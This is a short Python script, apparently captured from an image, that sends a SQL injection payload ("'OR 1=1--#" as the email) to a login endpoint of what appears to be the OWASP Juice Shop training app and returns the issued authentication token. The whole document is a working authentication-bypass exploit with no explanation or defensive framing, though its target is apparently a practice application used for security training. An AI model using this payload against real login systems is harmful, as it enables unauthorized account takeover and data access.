 1 #!/usr/bin/python3
2 import requests
3 import time
4 import json
5
6
7 def auth_api(url_env):
8
9 payload = "{\"email\":\"'OR 1=1--#\",\"password\":\"password\"}"
10 headers = {
11 'content-type': 'application/json',
12 'host': 'juice-shop.herokuapp.com',
13 }
14
15 response = requests.request("POST", url_env, headers=headers, data = payload)
16 Final_token = response.json()['authentication']['token']
17 return Final_token